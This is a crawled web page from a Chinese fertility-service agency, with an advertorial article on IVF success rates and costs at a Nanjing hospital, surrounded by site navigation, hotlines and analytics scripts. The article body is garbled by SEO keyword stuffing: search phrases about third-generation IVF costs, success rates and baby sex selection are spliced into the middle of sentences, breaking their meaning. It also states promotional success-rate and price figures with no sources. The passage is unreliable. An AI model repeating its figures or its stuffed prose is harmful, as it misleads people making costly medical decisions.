

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/10202.html
body_size: 8989
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>做试管婴儿的成功率管费用多少-睿果国际</title>
    <meta name="keywords" content="试管婴儿" />
    <meta name="description" content="南京市有很多可以做试管婴儿的医院，其中南京长江医院是南京一家专门做试管婴儿的专科医院，很多夫妻尤为想知道的是南京长江医院做试管婴儿的成功率怎么样，以三代试管婴儿需要多长时间及在南京长江医院做试管婴儿的费用，那么下面让我们一起来看看南京长江医院做试管婴儿的成功率和费用到底如何吧。" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/10202.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230114/1673685902.png" />
    <meta property="og:release_date" content="2023-01-14 16:44:39" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/10202.html" />
    <meta property="og:title" content="做试管婴儿的成功率管费用多少" />
    <meta property="og:description" content="南京市有很多可以做试管婴儿的医院，其中南京长江医院是南京一家专门做试管婴儿的专科医院，很多夫妻尤为想知道的是南京长江医院做试管婴儿的成功率怎么样，以三代试管婴儿需要多长时间及在南京长江医院做试管婴儿的费用，那么下面让我们一起来看看南京长江医院做试管婴儿的成功率和费用到底如何吧。" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">做试管婴儿的成功率管费用多少</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">做试管婴儿的成功率管费用多少</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  Ruig</span>
                        <span>阅读:&nbsp;&nbsp;  264</span>
                        <span>时间:&nbsp;&nbsp;  2023-01-14 16:44:39</span>
                    </div>
                    <div class="article_content">
                        <p>　　南京市有很多可以做试管婴儿的医院，其中南京长江医院是南京一家专门做试管婴儿的专科医院，很多夫妻尤为想知道的是南京长江医院做试管婴儿的成功率怎么样，以三代试管婴儿需要多长时间及在南京长江医院做试管婴儿的费用，那么下面让我们一起来看看南京长江医院做试管婴儿的成功率和费用到底如何吧。</p>
<p style="text-align: center;"><img alt="试管婴儿"src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230114/1673685902.png"  width="509" height="319" /></p>
<p>　　南京长江医院做试管婴儿的成功率怎么样，三代试管婴儿还会有染色体异常吗南京长江医院目前做试管婴儿的成功率平均保持在40%-50%左右，基本上算是达到了国内做试管婴儿的平均水平，南京长江医院始创于1999年，是一所以不孕三代试管婴儿费用大概要多少钱不育重点学科为主的专业医院。</p>
<p>　　自创立多年以来，该院始终致力于医疗项目开展与研究工作，秉持以病人为中心的服务宗旨，以不孕不育专科为核心特色，来为南京三代试管婴儿成功率多少当地的不孕不育夫妻服务，而目前南京长江医院可以开展的辅助生殖技术有：人工授技术，体外受&mdash;胚胎移植(IVF-ET)，胞浆内单子显微注射(ICSI)，能三代试管最好的医院够帮助到各种不孕不育夫妻，南京长江医院试管费用多少，普遍来说，南京做试管婴儿的费用通常在3万~5万元之间，但这只是一次试管婴儿的价格，有些患者由于身三代试管费用体的原因需要做2-3次的尝试才能成功，这样试管费用也会随之增加，因此在南京长江医院做试管婴儿的具体费用多少，还是需要在了解患者的身体情况后再来进行预三代试管流程估会比准确。</p>
<p>　　医院医生的团队：患者关心的问题是疾病能不能治好，而疾病的治愈又与医院的医生的实力挂钩，名校之所以吸引众多学子是因为有名师，而好的医三代试管成功率院更是少不了名医的坐阵。</p>
<p>　　第二，看医疗技术：在选择医院治疗时，重要的一点还是看医疗技术如何，只有高水平的医疗技术才能赢得患者的认可，只有赢得患者的三代试管能排除哪些遗传病肯定，这个医院才能谈发展。</p>
<p>　　第三，选择正规的大医院：大医院是治疗这种疾病医院的必备条件，一般这样的医院都有专业治疗此病的医师团队，要选择有优秀医生三代试管*，也就是在医德上和业务技术上都优秀的医生所在的医院去治疗这种疾病，专业的医师队伍是一个好的治疗医院所必备条件。</p>
<p>　　第四，千万不可选择小医院：很多疾病三代试管费用和成功率患者，本来是为了省钱才到的小医院，可往往是花的钱并不比大医院少，而病却治不好，出现这种现象的原因主要是，小医院的单次治疗费用大多比较低，可是疗效只是三代试管可以选择婴儿性别吗暂时的，很容易复发，因此大家在选择之前一定要擦亮眼睛，谨慎选择。</p>
<p>　　第五，选择医院时候谨慎：患者对于一些名牌可是医院情有独钟，其实这种想法是片面的，广泛比较各家医院该科室的设置与水平就显得非常重要了，目前国内还没有具体的各个科的排行榜，但评审公布的重点学科可供参考，也可以上网搜一搜，多听听其他患者的意见和建议，三代试管价格。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/10201.html' strategy_id='10201' nav_type_id='5' title='试管婴儿的费用做好经济上准备'>试管婴儿的费用做好经济上准备</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768822562"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg
body_size: 3657
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.311 -1.469 27.939 27.939">
      <image preserveAspectRatio="xMidYMid slice" width="25.316" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="电话" class="cls-1" width="25" height="25"/>
</svg>
